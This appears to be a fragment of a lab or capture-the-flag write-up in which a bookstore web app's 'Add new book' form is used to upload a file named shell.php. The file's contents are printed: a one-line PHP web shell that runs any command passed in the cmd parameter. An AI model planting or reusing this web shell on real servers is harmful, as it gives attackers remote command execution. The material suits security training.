 ISBN 123456789
Title OWASP Top 10
Author OWASP
Image Browse... shell.php
Description PHP webshell, set cmd to execute a command
Price 21
Publisher Wrox
└─$ cat shell.php
Add new book cancel <?php system($_GET['cmd']); ?>